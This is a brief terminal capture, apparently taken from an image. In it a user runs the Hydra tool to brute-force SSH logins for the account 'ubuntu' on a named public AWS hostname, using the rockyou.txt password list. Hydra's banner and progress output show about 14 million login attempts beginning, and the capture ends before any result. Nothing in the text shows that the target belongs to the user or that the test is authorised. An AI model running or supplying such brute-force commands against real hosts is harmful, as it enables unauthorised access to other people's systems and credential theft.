 ubuntu@ip-10-192-11-241:~$ date
Sat Aug 14 02:41:33 UTC 2021
ubuntu@ip-10-192-11-241:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-162-4-153.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for i
llegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-08-14 02:42:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
e -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per ta
sk
[DATA] attacking ssh://ec2-54-162-4-153.compute-1.amazonaws.com:22/